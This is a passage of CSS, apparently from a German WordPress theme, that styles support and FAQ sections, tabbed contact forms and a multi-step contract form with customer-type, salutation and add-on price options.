    top: 55%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    bottom: 0;
    width: 100%;
    max-width: 1030px;
    text-align: center;
}

.support .section-intro__content h2 {
    max-width: unset;
}

.support .section-intro__content p {
    max-width: unset;
}

.support__section {
    padding: 40px 0;
}

.support__inner {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    flex-direction: column;

}

.support__item:first-of-type {
    flex-direction: column;
    display: flex;
    width: 100%;
}

.support__item:last-of-type {
    width: 100%;
    height: 100%;
    background: #FFFFFF;
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 9px;
    padding: 0 20px;
}


.support__subinner {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 30px 0;
}

.support__subitem:first-of-type {
    width: 100%;
}

.support__subitem:last-of-type {
    width: 100%;
    padding-left: 0;
}

.support__subitem h3 {
    font-size: 32px;
    line-height: 40px;
    font-family: "Montserrat", sans-serif;
    margin: 0;
    font-weight: 700;
    letter-spacing: 0.5px;
}

.support__subitem p {
    margin: 20px 0;
    font-size: 18px;
    letter-spacing: 0.25px;
    line-height: 20px;
}

.support__subitem a {
    color: #ec4920;
    font-weight: bold;
}


/* Tabs */
ul.tabs {
    margin: 0px;
    padding: 0px;
    list-style: none;

}

ul.tabs li {
    margin-bottom: 10px;
    border-radius: 8px;
    padding: 10px;
    cursor: pointer;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    font-family: "Montserrat", serif;
    letter-spacing: 0.25px;
}

ul.tabs li:hover {
    background: #F15B28;
    color: #fff;
}


li.tab-link.current {
    background: #F15B28;
    color: #fff;
}

.tab-content {
    display: none;

}

.tab-content.current {
    display: inherit;
}


/* Accordion */

.faq__item {

    border-bottom: 1px solid #F6F4F3;
}

.faq__item:last-of-type {
    border-bottom: none;
}



.b-faq .faq__title {
    position: relative;
    display: block;
    padding: 20px 60px 20px 0;
    color: #202020;
    font-size: 28px;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    align-items: center;
    display: flex;
}

.b-faq .faq__title:hover {
    color: #F15B28;

}

.b-faq .faq__active {
    background-color: #fff;
    color: #f15b28;
}

.b-faq .faq__title .faq__spoiler {
    position: absolute;
    right: 0;

    color: #fff;
    line-height: 30px;
    font-size: 20px;
    /*background-color: #c9c9c9;*/
    border-radius: 50%;
    transition: all 0.2s ease;
}

.b-faq .faq__rotate {
    transform: rotate(180deg);
}

span.faq__text {
    font-family: "Montserrat", serif;
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 26px;
}

@media (max-width: 768px) {
    span.faq__text {
        font-size: 15px;
        line-height: 21px;
    }
}

.b-faq .faq__content {
    display: none;
    padding: 0 40px 20px 0;
    font-size: 16px;
    line-height: 26px;
    display: none;
    letter-spacing: 0.25px;
    color: #595959;
}

.b-faq .faq__content p {
    margin: 0;
}

.b-faq .faq__symbol {
    font-weight: 700;
    line-height: 0;
    display: block;
}

.vert-section {
    padding: 0 0 30px;
}


@media screen and (min-width:995px) {

    .support__inner {
        flex-direction: row;
    }

    .support__item:first-of-type {
        width: 24%;
    }

    .support__item:last-of-type {
        width: 74%;
    }

    .support__subinner {
        flex-direction: row;
        padding: 60px 0;
    }

    .support__subitem:first-of-type {
        width: 60%;
    }

    .support__subitem:last-of-type {
        width: 40%;
        padding-left: 50px;
    }


}




/* Products page */

.products__section {
    padding: 30px 0 60px;
}

.products__inner {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    flex-direction: column;
    align-items: center;
    flex-direction: column-reverse;
}

.products__inner p {
    color: #595959;
}

.products__item:first-of-type {
    flex-direction: column;
    display: flex;
    width: 100%;
    padding-right: 0;
}

.products__item:last-of-type {
    width: 100%;
    padding-bottom: 40px;
}

.products__item h3 {
    font-size: 28px;
    margin: 20px 0 10px;
    letter-spacing: 0.7px;
}

.products__item img {
    max-width: 900px;
    display: block;
    width: 100%;
    height: auto;
}

.products__subitem {
    flex-direction: column;
    display: flex;
}

.products__subitems {
    width: 100%;
}

.products__subitems:first-of-type {
    padding-right: 0;
}

.products__subitems h3 {
    font-style: normal;
    font-weight: 900;
    font-size: 17px;
    line-height: 24px;
    margin-bottom: 10px;
}

.products__subitems span {
    font-family: Montserrat;
    font-style: normal;
    font-weight: bold;
    font-size: 36px;
    line-height: 50px;
    color: #EC4920;
    margin-bottom: 10px;
    display: block;
}

.products__subitems h4 {
    font-style: normal;
    font-weight: 900;
    font-size: 17px;
    line-height: 23px;
    margin-bottom: 10px;
}

span.liness {
    position: relative;
    background: #363636;
    border-radius: 4px;
    height: 6px;
    width: 100px;
    left: 50px;
}

span.liness:before {
    content: '';
    position: absolute;
    left: -50px;
    background: #ec4920;
    border-radius: 50px;
    height: 6px;
    width: 40px;
}

span.liness:after {
    content: '';
    position: absolute;
    right: -15px;
    background: #ec4920;
    border-radius: 50px;
    height: 6px;
    width: 6px;
}


.offer__section {
    background-color: #ec4920;
    padding: 40px 0;
    margin-bottom: 150px;
    padding-top: 50px;
}

.offer__inner {
    max-width: 1200px;
    margin: 0 auto;
    background: #fff;
    padding: 0 30px;
    border-radius: 9px;
    border: 1px solid #E0DEDD;
    margin-bottom: -108px;
}

.offer__heading {
    max-width: 1200px;
    margin: 0 auto 20px;
    color: #fff;
    font-size: 32px;
    font-weight: 700;
    letter-spacing: 1.33333px;
}


.offers-item-main a {
    border: 1px solid #ec4920;
    padding: 13px 24px;
    letter-spacing: .25px;
    color: #fff;
    background: #ec4920;
    transition: all 0.3s ease;
}

.offers-item-main a:hover {
    border: 1px solid #ec4920;
    background-color: #fff;
    color: #ec4920;
}

.offers-categories button.active {
    border-bottom: unset;
    position: relative;
}

.offers-categories button.active:after {
    content: '';
    position: absolute;
    bottom: -31px;
    left: 0;
    height: 5px;
    width: 100%;
    background-color: #000000;
    border-radius: 10px;
}

.offers-categories {
    padding-bottom: 30px;
    border-bottom: 1px solid #ffffff33;
    margin-bottom: 0;
}

.offers-main__row {
    margin-top: 20px;
}

.offers-header__content h4 {
    margin-bottom: 10px;
}

.offers-header__row {
    display: flex;
    flex-direction: row;
}





@media screen and (min-width:995px) {

    .products__inner {
        flex-direction: row;
    }

    .products__item:first-of-type {
        width: 40%;
        padding-right: 50px;
    }

    .products__item:last-of-type {
        width: 60%;
        padding-bottom: 0;
    }

    .products__subitem {
        flex-direction: row;
        display: flex;
    }

    .products__subitems:first-of-type {
        padding-right: 20px;
    }

    .products__subitems {
        width: 50%;
    }

}
</style>




<!-- Tabs contact form -->

<style type="text/css">
/*TABS*/

.content {
    margin-top: 20px;
}

.content>div {
    display: none;
    /*padding: 20px 25px 5px;*/
}

input {
    display: none;
}

input.wpcf7-form-control {
    display: block;
    width: 100%;
    background: #FFFFFF;
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 8px;
    height: 56px;
    padding-left: 16px;
    margin-top: 10px;
    font-weight: 500;
    font-size: 16px;
    line-height: 20px;
}

label {
    display: block;
    padding: 0;
    font-weight: 600;
    text-align: left;

}

label.mylabel {
    width: 100%;
    display: inline-block;
    text-align: center;
    background: #FFFFFF;
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 8px;
    padding: 11px;
    font-style: normal;
    font-weight: 500;
    font-size: 18px;
    line-height: 22px;
    cursor: pointer;
    margin-bottom: 10px;
}

@media screen and (min-width:768px) {
    label.mylabel {
        width: 48%;
        display: inline-block;
        text-align: center;
        background: #FFFFFF;
        border: 1px solid #E0DEDD;
        box-sizing: border-box;
        border-radius: 8px;
        padding: 11px;
        font-style: normal;
        font-weight: 500;
        font-size: 18px;
        line-height: 22px;
        cursor: pointer;
    }

}

label.mylabel:hover {
    border: 1px solid #F15B28;
}

label.mylabel.sec {
    float: right;
}

/*label:hover {
	  color: #fff; 
	  cursor: pointer;
	}*/
/*input:checked + label {
	  border: 1px solid #F15B28;
	      background: #F15B28;
	      color: #fff;
	}*/

#tab-1:checked~.content #content-1,
#tab-2:checked~.content #content-2,
#tab-3:checked~.content #content-3,
#tab-4:checked~.content #content-4 {
    display: block;
    animation-name: inUp;
    animation-timing-function: ease-in-out;
    animation-duration: .6s;
}


@keyframes inUp {
    0% {
        opacity: 0;
        transform: translateY(100px)
    }

    90% {
        transform: translateY(-10px)
    }

    100% {
        opacity: 1;
        transform: translateY(0)
    }
}



/*CF7 - forms*/

.page--contact .homepage-section {
    height: 100%;
    padding-bottom: 50px;
}

.page--contact .container {
    height: 100%;
    /* position: relative; */
    max-width: 100%;
    width: 1400px;
    margin: 0 auto;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;


}



.homepage-section-contact {
    color: #fff;
    max-width: 100%;
    width: 100%;
    padding-top: 50px;
}

.homepage-section-forms {
    background: #fff;
    width: 100%;

    border-radius: 16px;
    padding: 30px;
}



@media screen and (min-width:1200px) {

    .page--contact .homepage-section {
        height: 90vh;
    }

    .page--contact .container {
        flex-direction: row;
    }

    .homepage-section-contact {
        max-width: 593px;
        width: 49%;
        padding-top: 0;
    }

    .homepage-section-forms {
        width: 49%;

    }


}


.homepage-section-forms h3 {
    font-style: normal;
    font-weight: bold;
    font-size: 24px;
    line-height: 24px;
    margin: 0 0 15px;
}

.forms_inner {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    width: 100%;
}

.forms_item {
    width: 100%;
}


@media screen and (min-width:768px) {
    .page--contact .homepage-section {
        height: 100vh;
    }

    .forms_inner {
        flex-direction: row;
    }

    .forms_item {
        width: 48%;
    }

}

.forms_item p {
    margin: 0;
}

.forms_full .forms_item {
    width: 100%;
}

.forms_btn {
    display: flex;
    align-items: center;
    margin-top: 20px;
}

select.wpcf7-form-control.wpcf7-select {
    background: #FFFFFF;
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 8px;
    height: 48px;
    width: 100%;
    padding-left: 16px;
    margin-bottom: 20px;

}

textarea.wpcf7-form-control.wpcf7-textarea {
    width: 100%;
    background: #FFFFFF;
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 8px;
    padding: 16px;
    max-height: 120px;
}

input.wpcf7-form-control.wpcf7-submit {
    background: #EC4920;
    border: 1px solid #EC4920;
    border-radius: 75px;
    color: #fff;
    width: 180px;
    cursor: pointer;
    transition: all .3s ease-out 0.1s;
}

input.wpcf7-form-control.wpcf7-submit:hover {
    border: 1px solid #EC4920;
    background: transparent;
    color: #18191f;
}
</style>


<!-- Multi Steps -->

<style type="text/css">
::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #CAC8C7;
}

:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #CAC8C7;
    opacity: 1;
}

::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #CAC8C7;
    opacity: 1;
}

:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #CAC8C7;
}

::-ms-input-placeholder {
    /* Microsoft Edge */
    color: #CAC8C7;
}

::placeholder {
    /* Most modern browsers support this now. */
    color: #CAC8C7;
}

input {
    display: block;
}

input:focus-visible {
    outline: none;
}

#svg_form_time {
    height: 15px;
    max-width: 80%;
    margin: 20px auto;
    display: block;
}

#svg_form_time circle,
#svg_form_time rect {
    fill: white;
}

.wpcf7-form-control {
    margin-top: 5px;
}

.page--contact .homepage-section-contact h3 {
    color: #fff;
    font-size: 50px;
    line-height: 60px;
    margin-bottom: 20px;
    margin-top: 0;
    font-weight: 700;
    font-family: "Montserrat", serif;
}



.steps__wrap textarea.wpcf7-form-control.wpcf7-textarea {
    width: 100%;
    background: #FFFFFF;
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 8px;
    padding: 16px;
    max-height: 225px;
}

/* Steps  */

.steps__wrap {
    text-align: center;
}

.steps__wrap label {
    font-family: Montserrat;
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    color: #595959;
}

.steps__wrap p {
    margin: 0;
}

.steps__wrap h3 {
    margin: 30px auto 40px;
    font-weight: bold;
    font-size: 36px;
    line-height: 44px;
    max-width: 650px;
}

.steps__wrap .mylabel span {
    font-size: 18px;
    line-height: 26px;

}

/*.steps__wrap .button {
	  width: 48px;
	  height: 48px;
	  left: 1066px;
	  top: 746px;
	  background: #F15B28;
	  border-radius: 8px;
	  display: flex;
      align-items: center;
      justify-content: center;
      cursor: pointer;
      transition: all 0.3s ease;
	}*/

.steps__wrap .button:hover {
    box-shadow: 0 5px 10px rgb(0 0 0 / 10%);
}

.steps__wrap #submit {
    background: #F15B28;
    border-radius: 46px;
    width: 170px;
    color: #fff;
    font-size: 14px;
    margin: 40px auto 0;


}

.steps__wrap #submit:hover {
    background: #fff;
    color: #0c0c0c;
}

.steps__wrap .disabled {
    display: none;
}




.steps__items:nth-child(1) {
    width: 15%;
    justify-content: flex-start;
    display: flex;
}

.steps__items:nth-child(2) {
    width: 70%;
}

.steps__items:nth-child(3) {
    width: 15%;
    justify-content: flex-end;
    display: flex;
}




.steps__one .wpcf7-checkbox {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-direction: row;
}



.steps__one .wpcf7-list-item {
    width: 50%;
    margin: 0;
    display: flex;
    justify-content: center;
}

.steps__one input {
    width: 230px;
    max-width: 100%;
    height: 250px;
    margin: 7px 0px;
    display: inline-block;
    padding: 12px 25px;
    box-sizing: border-box;
    border: 1px solid #E0DEDD;
    border-radius: 16px;
    font-size: 1em;
    font-family: inherit;
    background: white;
    appearance: none;
    cursor: pointer;
    position: relative;
    transition: all 0.3s ease;
}

.steps__one .wpcf7-list-item.first {
    justify-content: flex-end;
    padding-right: 15px;
}

.steps__one .wpcf7-list-item.last {
    justify-content: flex-start;
    padding-left: 15px;
}

.steps__arrow {
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 50px 0 0;
}



.steps__one .wpcf7-list-item.first input:before {
    content: '';
    position: absolute;
    top: 40%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
    height: 80px;
    background-image: url(../wp-content/themes/dt-net/img/gesch.svg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
}

.steps__one .wpcf7-list-item.first input:after {
    content: 'Geschäftskunde';
    position: absolute;
    top: 80%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
    height: 80px;
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 29px;
    display: flex;
    justify-content: center;

}

.steps__one .wpcf7-list-item.last input:before {
    content: '';
    position: absolute;
    top: 40%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
    height: 80px;
    background-image: url(../wp-content/themes/dt-net/img/privat.svg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
}

.steps__one .wpcf7-list-item.last input:after {
    content: 'Privatkunde';
    position: absolute;
    top: 80%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
    height: 80px;
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 29px;
    display: flex;
    justify-content: center;

}

.steps__one input[type="checkbox"]:focus {
    border: 1px solid #F15B28;
}

.steps__one input[type="checkbox"]:checked {
    border: 1px solid #F15B28;
}

.steps__one input[type="checkbox"]:hover {
    box-shadow: 0 5px 10px rgb(0 0 0 / 10%);
}

.steps__inner.thr input[type=radio]:checked {
    border: 1px solid #F15B28;
}


.steps__one .wpcf7-checkbox .wpcf7-list-item-label {
    display: none;
}




.steps__two .wpcf7-list-item {
    display: block;
    margin: 0 0 20px !important;
}

.steps__two label {
    position: relative;
    display: flex;
}

.steps__two .wpcf7-list-item-label {
    position: absolute;
    top: 40%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -40%);
    -ms-transform: perspective(1px) translate(-50%, -40%);
    transform: perspective(1px) translate(-50%, -40%);
    cursor: pointer;
    line-height: 20px;
    font-family: Montserrat;
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 20px;
    padding-top: 4px;
}



.steps__two input {
    width: 300px;
    max-width: 100%;
    height: 48px;
    margin: 0;
    display: inline-block;
    padding: 12px 25px;
    box-sizing: border-box;
    border: 1px solid #E0DEDD;
    border-radius: 61px;
    font-size: 1em;
    font-family: inherit;
    background: white;
    appearance: none;
    cursor: pointer;
    position: relative;
    transition: all 0.3s ease;
}

.steps__two .wpcf7-checkbox {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-direction: column;
}

.steps__two .wpcf7-list-item input:after {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 300px;
    height: 48px;
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 29px;
    border-radius: 61px;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid #E0DEDD;
    box-sizing: border-box;

}


.steps__two input[type="checkbox"]:checked+span {
    background-color: #F15B28;
    color: #fff;
    width: 100%;
    border-radius: 61px;
    height: 48px;
    text-align: center;
    padding: 12px 25px;
    font-family: Montserrat;
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 20px;
    border: 1px solid #F15B28;
}

.steps__two .wpcf7-list-item:hover {
    box-shadow: 0 5px 10px rgb(0 0 0 / 10%);
    border-radius: 61px;
    transition: all 0.3s ease;
}

@media screen and (max-width:768px) {
    .steps__one .wpcf7-checkbox {
        flex-direction: column;
    }

    .steps__one .wpcf7-list-item.first {
        justify-content: center;
        padding-right: 0;
    }

    .steps__one .wpcf7-list-item.last {
        justify-content: center;
        padding-left: 0;
    }

    .steps__two input {
        width: 200px;
    }

    .steps__two .wpcf7-list-item input:after {
        width: 200px;
    }

    .page--contact .homepage-section-contact h3 {
        font-size: 30px;
        line-height: 40px;
    }

    .steps__wrap h3 {
        font-size: 28px;
        line-height: 40px;
    }
}






/*mycontract form*/

.mycontract-form {
    max-width: 1200px;
    width: 100%;
    margin: 50px auto;
    border: 20px solid #e0dedd80;
    border-radius: 37px;
    padding: 20px;
    box-sizing: border-box;
}

.mycontract__one .wpcf7-checkbox {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-direction: row;
}

.mycontract__one .wpcf7-list-item {
    width: 50%;
    margin: 0;
    display: flex;
    justify-content: center;
}

.mycontract__one input {
    width: 230px;
    max-width: 100%;
    height: 250px;
    margin: 7px 0px;
    display: inline-block;
    padding: 12px 25px;
    box-sizing: border-box;
    border: 1px solid #E0DEDD;
    border-radius: 16px;
    font-size: 1em;
    font-family: inherit;
    background: white;
    appearance: none;
    cursor: pointer;
    position: relative;
    transition: all 0.3s ease;
}



.steps__arrow {
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 50px 0 0;
}



.mycontract__one .wpcf7-list-item:nth-child(1) input:before {
    content: '';
    position: absolute;
    top: 40%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
    height: 80px;
    background-image: url(../wp-content/themes/dt-net/img/frau.svg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
}

.mycontract__one .wpcf7-list-item:nth-child(1) input:after {
    content: 'Frau';
    position: absolute;
    top: 80%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
    height: 80px;
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 29px;
    display: flex;
    justify-content: center;

}

.mycontract__one .wpcf7-list-item:nth-child(2) input:before {
    content: '';
    position: absolute;
    top: 40%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
    height: 80px;
    background-image: url(../wp-content/themes/dt-net/img/herr.svg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
}

.mycontract__one .wpcf7-list-item:nth-child(2) input:after {
    content: 'Herr';
    position: absolute;
    top: 80%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
    height: 80px;
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 29px;
    display: flex;
    justify-content: center;

}

.mycontract__one .wpcf7-list-item:nth-child(3) input:before {
    content: '';
    position: absolute;
    top: 40%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
    height: 80px;
    background-image: url(../wp-content/themes/dt-net/img/dr.svg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
}

.mycontract__one .wpcf7-list-item:nth-child(3) input:after {
    content: 'Dr.';
    position: absolute;
    top: 80%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
    height: 80px;
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 29px;
    display: flex;
    justify-content: center;

}

.mycontract__one .wpcf7-list-item:nth-child(4) input:before {
    content: '';
    position: absolute;
    top: 40%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
    height: 80px;
    background-image: url(../wp-content/themes/dt-net/img/angabe.svg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
}

.mycontract__one .wpcf7-list-item:nth-child(4) input:after {
    content: 'keine Angabe';
    position: absolute;
    top: 80%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
    height: 80px;
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 29px;
    display: flex;
    justify-content: center;

}



.mycontract__one input[type="checkbox"]:focus {
    border: 1px solid #F15B28;
}

.mycontract__one input[type="checkbox"]:checked {
    border: 1px solid #F15B28;
}

.mycontract__one input[type="checkbox"]:hover {
    box-shadow: 0 5px 10px rgb(0 0 0 / 10%);
}


.mycontract__one .wpcf7-checkbox .wpcf7-list-item-label {
    display: none;
}


.steps__inner {
    display: flex;
    flex-direction: row;
    max-width: 650px;
    width: 100%;
    align-items: center;
    margin: 0 auto;
    justify-content: space-between;
}

.steps__inner.sec {
    justify-content: flex-start;
    align-items: flex-start;
    margin-top: 20px;
}

.steps__col {
    width: 48%;
}

.steps__full {
    width: 100%;
}

.steps__inner.thr {
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.steps__inner.thr .wpcf7-list-item-label {
    display: unset;
    position: absolute;
    top: 55px;
    left: 90px;
    width: 26px;
    text-align: center;
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 30px;
    text-align: center;
    letter-spacing: -1px;

    color: #000000;
}

.steps__inner.thr .wpcf7-list-item {
    display: inline-block;
    margin: 0 20px;
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 16px;
}

/*.steps__inner.thr.forth .wpcf7-list-item {
	    margin: 0 20px;
	}*/

/*.steps__inner.thr .wpcf7-form .wpcf7-radio input[type=radio] + span:before {
	    margin-right: 0;
	}*/
.steps__inner.thr input[type="radio"] {
    height: 160px;
    width: 210px;

}









.wpcf7-form .wpcf7-radio label {
    position: relative;
    cursor: pointer;
}

.wpcf7-form .wpcf7-radio input[type=radio] {
    position: relative;
    visibility: hidden;
}

.wpcf7-form .wpcf7-radio input[type=radio]+span {
    /*   border: 3px solid red;  */
}

.wpcf7-radio input[type=radio]+span:before {
    display: block;
    content: '';
    border-radius: 100%;
    height: 24px;
    width: 24px;
    border: 1px solid #F15B28;

}

.mycontract__two .wpcf7-radio input[type=radio]+span:before {
    margin-right: 8px;
}



.wpcf7-radio input[type=radio]+span:after {
    display: block;
    position: absolute;
    content: '';
    border-radius: 100%;
    height: 16px;
    width: 16px;
    top: 5px;
    left: 5px;
    visibility: hidden;
}

.radio-693 .wpcf7-radio input[type=radio]+span:after {
    left: 42%;
}

.forth .radio-693 .wpcf7-radio input[type=radio]+span:after {
    left: 50%;
    transform: perspective(1px) translate(-50%);
}

.wpcf7-form .wpcf7-radio input[type=radio]:checked+span:before {
    background: transparent;
    /*     border-color: red; */
}

.wpcf7-radio input[type=radio]:checked+span:after {
    background: #F15A26;
    visibility: visible;
}

.wpcf7-form-control-wrap.radio-330 {
    display: flex;
}

.wpcf7-list-item.first {
    margin: 0 60px 0 30px;

}

.wpcf7-checkbox .wpcf7-list-item.first {
    margin: 0;

}

.wpcf7-form .wpcf7-radio label {
    position: relative;
    cursor: pointer;
}

.mycontract__two .wpcf7-list-item-label {
    display: flex;
    position: absolute;
    left: 0;
    top: 2px;
}

.wpcf7-form-control.wpcf7-radio {
    margin: 0;
    display: flex;
}

.wpcf7-list-item.first,
.wpcf7-list-item.last {
    height: 100%;
}


.mycontract__two .steps__col:first-of-type {
    width: 68%;
}

.mycontract__two .steps__col:last-of-type {
    width: 28%;
}

.steps__inner.thr.forth .wpcf7-list-item-label {
    width: 150px;
    margin-left: -60px;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.steps__inner.thr .steps__full {
    margin: 30px 0;
    max-width: 450px;
}

.forth .wpcf7-list-item {
    position: relative;
}


.fifth input[type="checkbox"] {
    height: 32px;
    width: 32px;
    position: absolute;
    left: 43%;
    top: 26%;
}

.fifth .wpcf7-checkbox {
    display: flex;
}

.fifth .wpcf7-list-item label {
    height: 160px;
    width: 210px;
    cursor: pointer;
}

.steps__inner.fifth .wpcf7-list-item-label {
    top: 40px;

}

.fifth input[type=checkbox] {
    visibility: hidden;

}

.fifth label>input[type="checkbox"]+*::before {
    content: "";
    width: 32px;
    height: 32px;
    border-radius: 6px;
    border: 1px solid #E0DEDD;
    margin-bottom: 5px;

}

.fifth label>input[type="checkbox"]:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}


.fifth .wpcf7-list-item:nth-child(1)::before {
    content: '2,50€/mtl';
    position: absolute;
    width: 100%;
    height: auto;
    bottom: 30px;
    left: 0;
    right: 0;
}

.fifth .wpcf7-list-item:nth-child(2)::before {
    content: '14,99 €/mtl.';
    position: absolute;
    width: 100%;
    height: auto;
    bottom: 30px;
    left: 0;
    right: 0;
}

.fifth .wpcf7-list-item:nth-child(3)::before {
    content: 'ja/nein';
    position: absolute;
    width: 100%;
    height: auto;
    bottom: 30px;
    left: 0;
    right: 0;
}

.sixth .steps__full {
    max-width: 650px;
    margin: 0 auto;
}

.sixth .wpcf7-list-item {
    margin: 0;
}

.sixth .wpcf7-list-item label {
    width: 100%;
    display: flex;
}

.sixth .wpcf7-list-item-label {
    margin: 0;
    padding-left: 35px;
    height: 24px;
    display: flex;
    align-items: center;
    cursor: pointer;
}

.sixth label>input[type="checkbox"] {
    display: none;
}

.sixth input[type=checkbox] {
    visibility: hidden;

}

.sixth label>input[type="checkbox"]+*::before {
    content: "";
    position: absolute;
    height: 24px;
    width: 24px;
    border-radius: 6px;
    border: 1px solid #E0DEDD;
    margin-bottom: 0;
    left: 0;

}

.sixth label>input[type="checkbox"]:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
    display: flex;
    align-items: center;
    justify-content: center;
}


.default__top {
    background: #F15B28;
    padding: 60px 0 20px;
}

.default__top h2 {
    margin: 0;
    color: #fff;
    font-family: Montserrat;
    font-style: normal;
    font-weight: bold;
    font-size: 36px;
    line-height: 44px;
}

.breadcrumb {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 18px;
    line-height: 22px;
    color: #ffffff80;
    font-family: "Montserrat", serif;
}

.breadcrumb a {
    color: #ffffff80;
    transition: ease .3s;
}

.breadcrumb a:hover {
    color: #fff;
}

.breadcrumb p {
    margin: 0;
    font-weight: 600;
    color: #FFFFFF;
}

.default__content {
    padding: 40px 0;
}

.default__content h1 {
    font-weight: bold;
    font-size: 28px;
